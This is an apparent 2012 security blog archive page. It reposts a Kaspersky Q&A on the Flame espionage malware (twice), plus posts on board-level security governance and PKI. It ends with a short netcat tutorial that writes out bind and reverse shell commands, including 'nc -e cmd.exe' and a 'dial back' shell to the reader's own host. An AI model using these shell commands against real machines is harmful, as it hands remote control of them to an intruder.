Wednesday, May 30, 2012
Tuesday, May 29, 2012
Flame
The Flame: Questions and Answers

Aleks
Kaspersky Lab Expert
Posted May 28, 13:00 GMT
Tags: Targeted Attacks, Flame, Cyber weapon, Cyber espionage
Kaspersky Lab Expert
Posted May 28, 13:00 GMT
Tags: Targeted Attacks, Flame, Cyber weapon, Cyber espionage
1.1
Duqu and Stuxnet raised the stakes in the cyber battles being fought
in the Middle East – but now we’ve found what might be the most
sophisticated cyber weapon yet unleashed. The ‘Flame’ cyber espionage
worm came to the attention of our experts at Kaspersky Lab after the
UN’s International Telecommunication Union
came to us for help in finding an unknown piece of malware which was
deleting sensitive information across the Middle East. While searching
for that code – nicknamed Wiper – we discovered a new malware codenamed
Worm.Win32.Flame.
Flame shares many characteristics with notorious cyber weapons Duqu and Stuxnet: while its features are different, the geography and careful targeting of attacks coupled with the usage of specific software vulnerabilities seems to put it alongside those familiar ‘super-weapons’ currently deployed in the Middle East by unknown perpetrators. Flame can easily be described as one of the most complex threats ever discovered. It’s big and incredibly sophisticated. It pretty much redefines the notion of cyberwar and cyberespionage.
For the full low-down on this advanced threat, read on…
Flame is a sophisticated attack toolkit, which is a lot more complex than Duqu. It is a backdoor, a Trojan, and it has worm-like features, allowing it to replicate in a local network and on removable media if it is commanded so by its master.
The initial point of entry of Flame is unknown - we suspect it is deployed through targeted attacks; however, we haven’t seen the original vector of how it spreads. We have some suspicions about possible use of the MS10-033 vulnerability, but we cannot confirm this now.
Once a system is infected, Flame begins a complex set of operations, including sniffing the network traffic, taking screenshots, recording audio conversations, intercepting the keyboard, and so on. All this data is available to the operators through the link to Flame’s command-and-control servers.
Later, the operators can choose to upload further modules, which expand Flame’s functionality. There are about 20 modules in total and the purpose of most of them is still being investigated.
How sophisticated is Flame?
First of all, Flame is a huge package of modules comprising almost 20 MB in size when fully deployed. Because of this, it is an extremely difficult piece of malware to analyze. The reason why Flame is so big is because it includes many different libraries, such as for compression (zlib, libbz2, ppmd) and database manipulation (sqlite3), together with a Lua virtual machine.
Lua is a scripting (programming) language, which can very easily be extended and interfaced with C code. Many parts of Flame have high order logic written in Lua - with effective attack subroutines and libraries compiled from C++.
The effective Lua code part is rather small compared to the overall code. Our estimation of development ‘cost’ in Lua is over 3000 lines of code, which for an average developer should take about a month to create and debug.
 Also, there are internally used local databases with nested SQL
queries, multiple methods of encryption, various compression algorithms,
usage of Windows Management Instrumentation scripting, batch scripting
and more.
Also, there are internally used local databases with nested SQL
queries, multiple methods of encryption, various compression algorithms,
usage of Windows Management Instrumentation scripting, batch scripting
and more.
Running and debugging the malware is also not trivial as it’s not a conventional executable application, but several DLL files that are loaded on system boot.
Overall, we can say Flame is one of the most complex threats ever discovered.
How is this different to or more sophisticated than any other backdoor Trojan? Does it do specific things that are new? First of all, usage of Lua in malware is uncommon. The same goes for the rather large size of this attack toolkit. Generally, modern malware is small and written in really compact programming languages, which make it easy to hide. The practice of concealment through large amounts of code is one of the specific new features in Flame. The recording of audio data from the internal microphone is also rather new. Of course, other malware exists which can record audio, but key here is Flame’s completeness - the ability to steal data in so many different ways.
Another curious feature of Flame is its use of Bluetooth devices. When Bluetooth is available and the corresponding option is turned on in the configuration block, it collects information about discoverable devices near the infected machine. Depending on the configuration, it can also turn the infected machine into a beacon, and make it discoverable via Bluetooth and provide general information about the malware status encoded in the device information.
What are the notable info-stealing features of Flame?
Although we are still analyzing the different modules, Flame appears to be able to record audio via the microphone, if one is present. It stores recorded audio in compressed format, which it does through the use of a public-source library.
Recorded data is sent to the C&C through a covert SSL channel, on a regular schedule. We are still analyzing this; more information will be available on our website soon.
The malware has the ability to regularly take screenshots; what’s more, it takes screenshots when certain “interesting” applications are run, for instance, IM’s. Screenshots are stored in compressed format and are regularly sent to the C&C server - just like the audio recordings.
We are still analyzing this component and will post more information when it becomes available. When was Flame created?
The creators of Flame specially changed the dates of creation of the files in order that any investigators couldn’t establish the truth re time of creation. The files are dated 1992, 1994, 1995 and so on, but it’s clear that these are false dates.
We consider that in the main the Flame project was created no earlier than in 2010, but is still undergoing active development to date. Its creators are constantly introducing changes into different modules, while continuing to use the same architecture and file names. A number of modules were either created of changed in 2011 and 2012.
According to our own data, we see use of Flame in August 2010. What’s more, based on collateral data, we can be sure that Flame was out in the wild as early as in February to March 2010. It’s possible that before then there existed earlier version, but we don’t have data to confirm this; however, the likelihood is extremely high.
Why is it called Flame? What is the origin of its name?
The Flame malware is a large attack toolkit made up of multiple modules. One of the main modules was named Flame - it’s the module responsible for attacking and infecting additional machines.
 Is this a nation-state sponsored attack or is it being carried out by another group such as cyber criminals or hacktivisits?
Is this a nation-state sponsored attack or is it being carried out by another group such as cyber criminals or hacktivisits?
Currently there are three known classes of players who develop malware and spyware: hacktivists, cybercriminals and nation states. Flame is not designed to steal money from bank accounts. It is also different from rather simple hack tools and malware used by the hacktivists. So by excluding cybercriminals and hacktivists, we come to conclusion that it most likely belongs to the third group. In addition, the geography of the targets (certain states are in the Middle East) and also the complexity of the threat leaves no doubt about it being a nation state that sponsored the research that went into it.
Who is responsible?
There is no information in the code or otherwise that can tie Flame to any specific nation state. So, just like with Stuxnet and Duqu, its authors remain unknown.
Why are they doing it?
To systematically collect information on the operations of certain nation states in the Middle East, including Iran, Lebanon, Syria, Israel and so on. Here’s a map of the top 7 affected countries:
 Is Flame targeted at specific organizations, with the goal of
collecting specific information that could be used for future attacks?
What type of data and information are the attackers looking for?
Is Flame targeted at specific organizations, with the goal of
collecting specific information that could be used for future attacks?
What type of data and information are the attackers looking for?
From the initial analysis, it looks like the creators of Flame are simply looking for any kind of intelligence - e-mails, documents, messages, discussions inside sensitive locations, pretty much everything. We have not seen any specific signs indicating a particular target such as the energy industry - making us believe it’s a complete attack toolkit designed for general cyber-espionage purposes.
Of course, like we have seen in the past, such highly flexible malware can be used to deploy specific attack modules, which can target SCADA devices, ICS, critical infrastructure and so on.
What industries or organizations is Flame targeting? Are they industrial control facilities/PLC/SCADA? Who are the targets and how many?
There doesn’t seem to be any visible pattern re the kind of organizations targeted by Flame. Victims range from individuals to certain state-related organizations or educational institutions. Of course, collecting information on the victims is difficult because of strict personal data collecting policies designed to protect the identity of our users.
Based on your analysis, is this just one variation of Flame and there are others?
Based on the intelligence received from the Kaspersky Security Network, we are seeing multiple versions of the malware being in the wild - with different sizes and content. Of course, assuming the malware has been in development for a couple of years, it is expected that many different versions will be seen in the wild.
Additionally, Flame consists of many different plug-ins – up to 20 – which have different specific roles. A specific infection with Flame might have a set of seven plugins, while another infection might have 15. It all depends on the kind of information that is sought from the victim, and how long the system was infected with Flame.
Is the main C&C server still active? Is there more than one primary C&C server? What happens when an infected machine contacts the C&C server?
Several C&C servers exist, scattered around the world. We have counted about a dozen different C&C domains, run on several different servers. There could also be other related domains, which could possibly bring the total to around 80 different domains being used by the malware to contact the C&C. Because of this, it is really difficult to track usage of deployment of C&C servers.
Was this made by the Duqu/Stuxnet group? Does it share similar source code or have other things in common?
In size, Flame is about 20 times larger than Stuxnet, comprising many different attack and cyber-espionage features. Flame has no major similarities with Stuxnet/Duqu.
For instance, when Duqu was discovered, it was evident to any competent researcher that it was created by the same people who created Stuxnet on the “Tilded” platform.
Flame appears to be a project that ran in parallel with Stuxnet/Duqu, not using the Tilded platform. There are however some links which could indicate that the creators of Flame had access to technology used in the Stuxnet project - such as use of the “autorun.inf” infection method, together with exploitation of the same print spooler vulnerability used by Stuxnet, indicating that perhaps the authors of Flame had access to the same exploits as Stuxnet’s authors.
On the other hand, we can’t exclude that the current variants of Flame were developed after the discovery of Stuxnet. It’s possible that the authors of Flame used public information about the distribution methods of Stuxnet and put it to work in Flame.
In summary, Flame and Stuxnet/Duqu were probably developed by two separate groups. We would position Flame as a project running parallel to Stuxnet and Duqu.
You say this was active since March 2010. That is close to the time when Stuxnet was discovered. Was this being used in tandem with Stuxnet? It is interesting they both exploit the printer-spooler vulnerability.
One of the best pieces of advice in any kind of operation is not to put all your eggs in one basket. Knowing that sooner or later Stuxnet and Duqu would be discovered, it would make sense to produce other similar projects - but based on a completely different philosophy. This way, if one of the research projects is discovered, the other one can continue unhindered.
Hence, we believe Flame to be a parallel project, created as a fallback in case some other project is discovered.
In your analysis of Duqu you mentioned “cousins” of Duqu, or other forms of malware that could exist. Is this one of them?
Definitely not. The “cousins” of Duqu were based on the Tilded platform, also used for Stuxnet. Flame does not use the Tilded platform.
This sounds like an info-stealing tool, similar to Duqu. Do you see this as part of an intelligence-gathering operation to make a bigger cyber-sabotage weapon, similar to Stuxnet?
The intelligence gathering operation behind Duqu was rather small-scale and focused. We believe there were less than 50 targets worldwide for Duqu - all of them, super-high profile.
Flame appears to be much, much more widespread than Duqu, with probably thousands of victims worldwide.
The targets are also of a much wider scope, including academia, private companies, specific individuals and so on. According to our observations, the operators of Flame artificially support the quantity of infected systems on a certain constant level. This can be compared with a sequential processing of fields – they infect several dozen, then conduct analysis of the data of the victim, uninstall Flame from the systems that aren’t interesting, leaving the most important ones in place. After which they start a new series of infections.
What is Wiper and does it have any relation to Flame? How is it destructive and was it located in the same countries?
The Wiper malware, which was reported on by several media outlets, remains unknown. While Flame was discovered during the investigation of a number of Wiper attacks, there is no information currently that ties Flame to the Wiper attacks. Of course, given the complexity of Flame, a data wiping plugin could easily be deployed at any time; however, we haven’t seen any evidence of this so far.
Additionally, systems which have been affected by the Wiper malware are completely unrecoverable - the extent of damage is so high that absolutely nothing remains that can be used to trace the attack.
There is information about Wiper incidents only in Iran. Flame was found by us in different countries of the region, not only Iran.
Flame appears to have two modules designed for infecting USB sticks, called “Autorun Infector” and “Euphoria”. We haven’t seen them in action yet, maybe due to the fact that Flame appears to be disabled in the configuration data. Nevertheless, the ability to infect USB sticks exists in the code, and it’s using two methods:
 At the moment, we haven’t seen use of any 0-days; however, the worm
is known to have infected fully-patched Windows 7 systems through the
network, which might indicate the presence of a high risk 0-day.
At the moment, we haven’t seen use of any 0-days; however, the worm
is known to have infected fully-patched Windows 7 systems through the
network, which might indicate the presence of a high risk 0-day.
Can it self-replicate like Stuxnet, or is it done in a more controlled form of spreading, similar to Duqu?
The replication part appears to be operator commanded, like Duqu, and also controlled with the bot configuration file. Most infection routines have counters of executed attacks and are limited to a specific number of allowed attacks.
Why is the program several MBs of code? What functionality does it have that could make it so much larger than Stuxnet? How come it wasn’t detected if it was that big?
The large size of the malware is precisely why it wasn’t discovered for so long. In general, today’s malware is small and focused. It’s easier to hide a small file than a larger module. Additionally, over unreliable networks, downloading 100K has a much higher chance of being successful than downloading 6MB.
Flame’s modules together account for over 20MB. Much of these are libraries designed to handle SSL traffic, SSH connections, sniffing, attack, interception of communications and so on. Consider this: it took us several months to analyze the 500K code of Stuxnet. It will probably take year to fully understand the 20MB of code of Flame.
Does Flame have a built-in Time-of-Death like Duqu or Stuxnet ?
There are many different timers built-in into Flame. They monitor the success of connections to the C&C, the frequency of certain data stealing operations, the number of successful attacks and so on. Although there is no suicide timer in the malware, the controllers have the ability to send a specific malware removal module (named “browse32”), which completely uninstalls the malware from a system, removing every single trace of its presence.
What about JPEGs or screen-shots? Is it stealing those too?
The malware has the ability to regularly take screenshots. What’s more, it takes screenshots when certain “interesting” applications are run, for instance, IM’s. Screenshots are stored in compressed format and are regularly sent to the C&C server, just like the audio recordings.
We are still analyzing this component and will post more information when it becomes available.
We will share a full list of the files and traces for technical people in a series of blog posts on Securelist during the next weeks.
What should I do if I find an infection and am willing to contribute to your research by providing malware samples?
We would greatly appreciate it if you could contact us by e-mail at the previously created mailbox for Stuxnet/Duqu research: stopduqu@kaspersky.com.
Update 1 (28-May-2012): According to our analysis, the Flame malware is the same as “SkyWiper”, described by the CrySyS Lab and by Iran Maher CERT group where it is called “Flamer”.
Flame shares many characteristics with notorious cyber weapons Duqu and Stuxnet: while its features are different, the geography and careful targeting of attacks coupled with the usage of specific software vulnerabilities seems to put it alongside those familiar ‘super-weapons’ currently deployed in the Middle East by unknown perpetrators. Flame can easily be described as one of the most complex threats ever discovered. It’s big and incredibly sophisticated. It pretty much redefines the notion of cyberwar and cyberespionage.
For the full low-down on this advanced threat, read on…
General Questions
What exactly is Flame? A worm? A backdoor? What does it do?Flame is a sophisticated attack toolkit, which is a lot more complex than Duqu. It is a backdoor, a Trojan, and it has worm-like features, allowing it to replicate in a local network and on removable media if it is commanded so by its master.
The initial point of entry of Flame is unknown - we suspect it is deployed through targeted attacks; however, we haven’t seen the original vector of how it spreads. We have some suspicions about possible use of the MS10-033 vulnerability, but we cannot confirm this now.
Once a system is infected, Flame begins a complex set of operations, including sniffing the network traffic, taking screenshots, recording audio conversations, intercepting the keyboard, and so on. All this data is available to the operators through the link to Flame’s command-and-control servers.
Later, the operators can choose to upload further modules, which expand Flame’s functionality. There are about 20 modules in total and the purpose of most of them is still being investigated.
How sophisticated is Flame?
First of all, Flame is a huge package of modules comprising almost 20 MB in size when fully deployed. Because of this, it is an extremely difficult piece of malware to analyze. The reason why Flame is so big is because it includes many different libraries, such as for compression (zlib, libbz2, ppmd) and database manipulation (sqlite3), together with a Lua virtual machine.
Lua is a scripting (programming) language, which can very easily be extended and interfaced with C code. Many parts of Flame have high order logic written in Lua - with effective attack subroutines and libraries compiled from C++.
The effective Lua code part is rather small compared to the overall code. Our estimation of development ‘cost’ in Lua is over 3000 lines of code, which for an average developer should take about a month to create and debug.
Running and debugging the malware is also not trivial as it’s not a conventional executable application, but several DLL files that are loaded on system boot.
Overall, we can say Flame is one of the most complex threats ever discovered.
How is this different to or more sophisticated than any other backdoor Trojan? Does it do specific things that are new? First of all, usage of Lua in malware is uncommon. The same goes for the rather large size of this attack toolkit. Generally, modern malware is small and written in really compact programming languages, which make it easy to hide. The practice of concealment through large amounts of code is one of the specific new features in Flame. The recording of audio data from the internal microphone is also rather new. Of course, other malware exists which can record audio, but key here is Flame’s completeness - the ability to steal data in so many different ways.
Another curious feature of Flame is its use of Bluetooth devices. When Bluetooth is available and the corresponding option is turned on in the configuration block, it collects information about discoverable devices near the infected machine. Depending on the configuration, it can also turn the infected machine into a beacon, and make it discoverable via Bluetooth and provide general information about the malware status encoded in the device information.
What are the notable info-stealing features of Flame?
Although we are still analyzing the different modules, Flame appears to be able to record audio via the microphone, if one is present. It stores recorded audio in compressed format, which it does through the use of a public-source library.
Recorded data is sent to the C&C through a covert SSL channel, on a regular schedule. We are still analyzing this; more information will be available on our website soon.
The malware has the ability to regularly take screenshots; what’s more, it takes screenshots when certain “interesting” applications are run, for instance, IM’s. Screenshots are stored in compressed format and are regularly sent to the C&C server - just like the audio recordings.
We are still analyzing this component and will post more information when it becomes available. When was Flame created?
The creators of Flame specially changed the dates of creation of the files in order that any investigators couldn’t establish the truth re time of creation. The files are dated 1992, 1994, 1995 and so on, but it’s clear that these are false dates.
We consider that in the main the Flame project was created no earlier than in 2010, but is still undergoing active development to date. Its creators are constantly introducing changes into different modules, while continuing to use the same architecture and file names. A number of modules were either created of changed in 2011 and 2012.
According to our own data, we see use of Flame in August 2010. What’s more, based on collateral data, we can be sure that Flame was out in the wild as early as in February to March 2010. It’s possible that before then there existed earlier version, but we don’t have data to confirm this; however, the likelihood is extremely high.
Why is it called Flame? What is the origin of its name?
The Flame malware is a large attack toolkit made up of multiple modules. One of the main modules was named Flame - it’s the module responsible for attacking and infecting additional machines.
Currently there are three known classes of players who develop malware and spyware: hacktivists, cybercriminals and nation states. Flame is not designed to steal money from bank accounts. It is also different from rather simple hack tools and malware used by the hacktivists. So by excluding cybercriminals and hacktivists, we come to conclusion that it most likely belongs to the third group. In addition, the geography of the targets (certain states are in the Middle East) and also the complexity of the threat leaves no doubt about it being a nation state that sponsored the research that went into it.
Who is responsible?
There is no information in the code or otherwise that can tie Flame to any specific nation state. So, just like with Stuxnet and Duqu, its authors remain unknown.
Why are they doing it?
To systematically collect information on the operations of certain nation states in the Middle East, including Iran, Lebanon, Syria, Israel and so on. Here’s a map of the top 7 affected countries:
From the initial analysis, it looks like the creators of Flame are simply looking for any kind of intelligence - e-mails, documents, messages, discussions inside sensitive locations, pretty much everything. We have not seen any specific signs indicating a particular target such as the energy industry - making us believe it’s a complete attack toolkit designed for general cyber-espionage purposes.
Of course, like we have seen in the past, such highly flexible malware can be used to deploy specific attack modules, which can target SCADA devices, ICS, critical infrastructure and so on.
What industries or organizations is Flame targeting? Are they industrial control facilities/PLC/SCADA? Who are the targets and how many?
There doesn’t seem to be any visible pattern re the kind of organizations targeted by Flame. Victims range from individuals to certain state-related organizations or educational institutions. Of course, collecting information on the victims is difficult because of strict personal data collecting policies designed to protect the identity of our users.
Based on your analysis, is this just one variation of Flame and there are others?
Based on the intelligence received from the Kaspersky Security Network, we are seeing multiple versions of the malware being in the wild - with different sizes and content. Of course, assuming the malware has been in development for a couple of years, it is expected that many different versions will be seen in the wild.
Additionally, Flame consists of many different plug-ins – up to 20 – which have different specific roles. A specific infection with Flame might have a set of seven plugins, while another infection might have 15. It all depends on the kind of information that is sought from the victim, and how long the system was infected with Flame.
Is the main C&C server still active? Is there more than one primary C&C server? What happens when an infected machine contacts the C&C server?
Several C&C servers exist, scattered around the world. We have counted about a dozen different C&C domains, run on several different servers. There could also be other related domains, which could possibly bring the total to around 80 different domains being used by the malware to contact the C&C. Because of this, it is really difficult to track usage of deployment of C&C servers.
Was this made by the Duqu/Stuxnet group? Does it share similar source code or have other things in common?
In size, Flame is about 20 times larger than Stuxnet, comprising many different attack and cyber-espionage features. Flame has no major similarities with Stuxnet/Duqu.
For instance, when Duqu was discovered, it was evident to any competent researcher that it was created by the same people who created Stuxnet on the “Tilded” platform.
Flame appears to be a project that ran in parallel with Stuxnet/Duqu, not using the Tilded platform. There are however some links which could indicate that the creators of Flame had access to technology used in the Stuxnet project - such as use of the “autorun.inf” infection method, together with exploitation of the same print spooler vulnerability used by Stuxnet, indicating that perhaps the authors of Flame had access to the same exploits as Stuxnet’s authors.
On the other hand, we can’t exclude that the current variants of Flame were developed after the discovery of Stuxnet. It’s possible that the authors of Flame used public information about the distribution methods of Stuxnet and put it to work in Flame.
In summary, Flame and Stuxnet/Duqu were probably developed by two separate groups. We would position Flame as a project running parallel to Stuxnet and Duqu.
You say this was active since March 2010. That is close to the time when Stuxnet was discovered. Was this being used in tandem with Stuxnet? It is interesting they both exploit the printer-spooler vulnerability.
One of the best pieces of advice in any kind of operation is not to put all your eggs in one basket. Knowing that sooner or later Stuxnet and Duqu would be discovered, it would make sense to produce other similar projects - but based on a completely different philosophy. This way, if one of the research projects is discovered, the other one can continue unhindered.
Hence, we believe Flame to be a parallel project, created as a fallback in case some other project is discovered.
In your analysis of Duqu you mentioned “cousins” of Duqu, or other forms of malware that could exist. Is this one of them?
Definitely not. The “cousins” of Duqu were based on the Tilded platform, also used for Stuxnet. Flame does not use the Tilded platform.
This sounds like an info-stealing tool, similar to Duqu. Do you see this as part of an intelligence-gathering operation to make a bigger cyber-sabotage weapon, similar to Stuxnet?
The intelligence gathering operation behind Duqu was rather small-scale and focused. We believe there were less than 50 targets worldwide for Duqu - all of them, super-high profile.
Flame appears to be much, much more widespread than Duqu, with probably thousands of victims worldwide.
The targets are also of a much wider scope, including academia, private companies, specific individuals and so on. According to our observations, the operators of Flame artificially support the quantity of infected systems on a certain constant level. This can be compared with a sequential processing of fields – they infect several dozen, then conduct analysis of the data of the victim, uninstall Flame from the systems that aren’t interesting, leaving the most important ones in place. After which they start a new series of infections.
What is Wiper and does it have any relation to Flame? How is it destructive and was it located in the same countries?
The Wiper malware, which was reported on by several media outlets, remains unknown. While Flame was discovered during the investigation of a number of Wiper attacks, there is no information currently that ties Flame to the Wiper attacks. Of course, given the complexity of Flame, a data wiping plugin could easily be deployed at any time; however, we haven’t seen any evidence of this so far.
Additionally, systems which have been affected by the Wiper malware are completely unrecoverable - the extent of damage is so high that absolutely nothing remains that can be used to trace the attack.
There is information about Wiper incidents only in Iran. Flame was found by us in different countries of the region, not only Iran.
Functionality/Feature Questions about the Flame Malware
What are the ways it infects computers? USB Sticks? Was it exploiting vulnerabilities other than the print-spooler to bypass detection? Any 0-Days?Flame appears to have two modules designed for infecting USB sticks, called “Autorun Infector” and “Euphoria”. We haven’t seen them in action yet, maybe due to the fact that Flame appears to be disabled in the configuration data. Nevertheless, the ability to infect USB sticks exists in the code, and it’s using two methods:
- Autorun Infector: the “Autorun.inf” method from early Stuxnet, using the “shell32.dll” “trick”. What’s key here is that the specific method was used only in Stuxnet and was not found in any other malware since.
- Euphoria: spread on media using a “junction point” directory that contains malware modules and an LNK file that trigger the infection when this directory is opened. Our samples contained the names of the files but did not contain the LNK itself.
- The printer vulnerability MS10-061 exploited by Stuxnet - using a special MOF file, executed on the attacked system using WMI.
- Remote jobs tasks.
- When Flame is executed by a user who has administrative rights to the domain controller, it is also able to attack other machines in the network: it creates backdoor user accounts with a pre-defined password that is then used to copy itself to these machines.
Can it self-replicate like Stuxnet, or is it done in a more controlled form of spreading, similar to Duqu?
The replication part appears to be operator commanded, like Duqu, and also controlled with the bot configuration file. Most infection routines have counters of executed attacks and are limited to a specific number of allowed attacks.
Why is the program several MBs of code? What functionality does it have that could make it so much larger than Stuxnet? How come it wasn’t detected if it was that big?
The large size of the malware is precisely why it wasn’t discovered for so long. In general, today’s malware is small and focused. It’s easier to hide a small file than a larger module. Additionally, over unreliable networks, downloading 100K has a much higher chance of being successful than downloading 6MB.
Flame’s modules together account for over 20MB. Much of these are libraries designed to handle SSL traffic, SSH connections, sniffing, attack, interception of communications and so on. Consider this: it took us several months to analyze the 500K code of Stuxnet. It will probably take year to fully understand the 20MB of code of Flame.
Does Flame have a built-in Time-of-Death like Duqu or Stuxnet ?
There are many different timers built-in into Flame. They monitor the success of connections to the C&C, the frequency of certain data stealing operations, the number of successful attacks and so on. Although there is no suicide timer in the malware, the controllers have the ability to send a specific malware removal module (named “browse32”), which completely uninstalls the malware from a system, removing every single trace of its presence.
What about JPEGs or screen-shots? Is it stealing those too?
The malware has the ability to regularly take screenshots. What’s more, it takes screenshots when certain “interesting” applications are run, for instance, IM’s. Screenshots are stored in compressed format and are regularly sent to the C&C server, just like the audio recordings.
We are still analyzing this component and will post more information when it becomes available.
We will share a full list of the files and traces for technical people in a series of blog posts on Securelist during the next weeks.
What should I do if I find an infection and am willing to contribute to your research by providing malware samples?
We would greatly appreciate it if you could contact us by e-mail at the previously created mailbox for Stuxnet/Duqu research: stopduqu@kaspersky.com.
Update 1 (28-May-2012): According to our analysis, the Flame malware is the same as “SkyWiper”, described by the CrySyS Lab and by Iran Maher CERT group where it is called “Flamer”.
Saturday, May 26, 2012
Organizations Still not Taking IT security seriously
How Are Organizations Still Not Taking Cyber Security Seriously?
How is it that in this day and age senior leaders are still clueless
about the significance of Cyber security? In a Cylab 2012 report
performed by Carnegie Mellon they found that organizational leaders are
inept at protecting and safeguarding critical assets against those who
wish to exploit these vulnerabilities which is particularly true of the
industries that make up the majority of our critical infrastructure such
as industrial, financial and utility firms which comprised of 75
percent of the survey. We have emphasized how crucial it is for
organizations to incorporate the appropriate governance and risk
management approaches that are essential to the viability and protection
of society at large in today's day and age. For example ISACA is one
organization that gives you access to critical information you need to
succeed and add
value via its talented global community of IT
audit, information security and IT governance professionals as well as
approaches such as making use of Cobit5. In getting back to the survey
researched whether senior leadership were taking initiatives such as
reviewing privacy and security
budgets and top-level policies, establishing key roles and
responsibilities for privacy and security, reviewing security
program assessments and if leaders were being provided
information imperative to the management of cyber risks, such as regular
reports on breaches and the loss of data. Standards, policies and
procedures such as those provided by ISO27000 or ISO13335 could easily
be used as a guide and approach for organizations to utilize however
that appears not to be the case. The industry that was the worst culprit
was the utility sector. That is scary especially in light of how this
industry is responsible for a great deal of our infrastructure. 71% of
their boards rarely or never review privacy and security budgets; 79% of
their boards rarely or never review roles and responsibilities; 64% of
their boards rarely or never review top-level policies; and 57% of their
boards rarely or never review security program assessments. The utility
industry also lacked the least amount of IT Security Committees at the
board level and placed the least value on IT experience when recruiting
board member and the industrial's were not far behind. Although the
survey did state that the financial sector had the best security
practices it still had several gaps in security governance. For
example, 52% of the financial sector respondents said that their boards
do not review cyber insurance coverage and only 44% of them actively
address computer and information security. It was also shown that 42%
of the
financial sector's boards rarely or never
review annual privacy and security budgets and 39% rarely or never
review roles and responsibilities. It must be noted that the financial
sector did in fact have one of the highest percentages of CISOs and CSOs
who are responsible for both privacy, security and segregation of
duties. This is pretty scary when one really begins to think about it.
Lets hope these boards begin to start implementing the appropriate
countermeasures by taking a more proactive approach in the area of IT
security instead of waiting to be reactive to something that can cause a
catastrophic event beyond our wildest dreams!
Why 2012 is the year of Public Key Infrastructure
Why 2012 is the year of Public Key Infrastructure
Comodo, Sony, RSA Security and why it isn’t over for PKI
The IT security world has been shaken by a series of breaches that some say spells the death of Public Key Infrastructure (PKI) technology.Comodo, Sony, RSA Security and other breaches have seen established and trusted organisations fall from grace as they became victims of hacking. With Comodo and StartSSL in particular the resultant outcry has focused on the future of PKI.
I don’t accept, as some say, that PKI is dead or dying. Of course, working for a PKI vendor, you could argue I have to say that.
Nevertheless, I believe PKI is the best we’ve got. It will not be replaced any time soon – to argue otherwise is a waste of energy. In fact, I actually think that 2012 is the year of PKI.
Rather than rehash the various hacks and what went wrong, I’d like to focus on the critical role certificates and PKI play in securing data and authenticating systems across all types of organisations. And think of all the systems that now leverage PKI, including the traditional IT data centre infrastructure, public and private clouds, and an exploding number of mobile devices that require authentication, to name just a few.

Within a PKI, a certificate authority assigns each system or user a unique identity – a digital certificate – that allows the certificate holder to work within the protected environment. This allows organisations to let customers, partners, and employees authenticate to systems and users. I would argue, perhaps controversially, that PKI delivers a virtually seamless experience for users while providing trusted security.
And it is the word trusted that many of you will scoff at.
How can they be trusted?
To pretend that they’re infallible is churlish. Instead, what needs to be recognised is that the world we live in is imperfect and, a bit like a car, we need more than one security feature if we’re to prevent ourselves flying through the windscreen.Let’s use the car analogy to illustrate the point. Cars have brakes to stop them in an emergency. Yet, all too often, there are accidents. Has anyone pointed the finger at the braking system and declared it dead? Of course not. Instead, the designers have worked tirelessly to improve the overall safety of vehicles, installing impact bars and roll cages, seatbelts, and an airbag just to make sure. An organisation’s security should be approached in much the same way.
To do this, we need to first understand the challenges faced. Depending on the IT environment where keys and certificates are being deployed, some or all of these risks may apply:
- Certificates that are not renewed and replaced before they expire can cause serious unplanned downtime and costly outages
- Private keys used with certificates must be kept secure or unauthorised individuals can intercept confidential communications or gain unauthorised access to critical systems
- Regulations and requirements (like PCI-DSS) require much more stringent security and management of cryptographic keys, and auditors are increasingly reviewing the management controls and processes in use
- The average certificate and private key require four hours per year to manage, taking administrators away from more important tasks and cost hundreds of thousands of dollars per year for many organisations
- If a certificate authority (CA) is compromised or an encryption algorithm is broken, organisations must be prepared to replace all of their certificates and keys in a matter of hours
- The rollout of new projects and business applications are hindered because of the inability to deploy and manage encryption to support the security requirements of those projects
Manage certificates properly
As this highlights, certificate and encryption or private key management can be complicated. The fact that there are typically several people involved in the management of certificates and private keys makes the probability of error even higher.By clearly defining roles and responsibilities so that everybody knows what they’re responsible for can significantly decrease the likelihood of failure and make it easier to work out how to improve processes when something does go wrong. In some areas, system administrators will manually enroll for and install certificates. In others, a central system may be used for automated installation.
The last thing you want as an organisation is to be running around trying to figure out who is responsible for a key or certificate when an issue arises. Compile a list of responsible groups and/or individuals for each key and certificate in your inventory and develop a method for keeping the information current.
Prepare for it
If you act on the principle that you’re going to be hacked – it’s just a matter of time – then at least you’ll be prepared should happens.Just like brakes in a car, encrypt everything. Ensure that your encryption systems provide the security they are designed to deliver while simultaneously reducing operational risk and administrative workload. Finally, know where everything is.
PKI and SLL are sensible platforms for certificate management. Abolishing them and putting something else in their place is not feasible – the vehicle already exists and it is not going away anytime soon. Instead, organisations need to recognise the challenge of using them and decide how they’re going to handle the coming explosion in certificates.
Friday, May 25, 2012
control – netcat
control – netcat
Netcat 1.10
=========== /\_/\
/ 0 0 \
Netcat is a simple Unix utility which reads and writes data ====v====
across network connections, using TCP or UDP protocol. \ W /
It is designed to be a reliable "back-end" tool that can | | _
be used directly or easily driven by other programs and / ___ \ /
scripts. At the same time, it is a feature-rich network / / \ \ |
debugging and exploration tool, since it can create almost (((-----)))-'
any kind of connection you would need and has several /
interesting built-in capabilities. Netcat, or "nc" as the ( ___
actual program is named, should have been supplied long ago \__.=|___E
as another one of those cryptic but standard Unix tools.
Windows
C:\Documents and Settings\host\Desktop>nc -lvvp 4444 -e cmd.exe
Linux
root@bt:~# nc -v 192.168.1.2 4444
10.255.245.136: inverse host lookup failed: Unknown server error :
Connection timed out
(UNKNOWN) [192.168.1.2] 4444 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\host\Desktop>
------------------------------------------------------------
Windows
C:\Documents and Settings\host\Desktop>nc -lvvp 4444
listening on [any] 4444 ...
Linux
root@bt:~# nc -v 192.168.1.4 4444 -e /bin/bash
10.255.245.136: inverse host lookup failed: Unknown server error :
Connection timed out
(UNKNOWN) [192.168.1.4] 4444 (?) open
Back on windows type ifconfig
C:\Documents and Settings\host\Desktop>nc -lvvp 4444
listening on [any] 4444 ...
192.168.1.4: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.255.245.136] from (UNKNOWN) [192.168.1.4] 59987: NO_DATA
ifconfig
eth0 Link encap:Ethernet HWaddr 00:01:02:03:04:05
inet addr:192.168.1.4 Bcast:10.255.245.255 Mask:255.255.255.0
------------------------------------------------------------
to make a windows machine connect back to backtrack machine.
open terminal and type in nc -lvvp 80
root@bt:~# nc -lvvp 80
listening on [any] 80 ...
then on the windows machine typing the following will make it
dial back to your machine.
ncat -v your-ip-address 80 -e cmd.exe
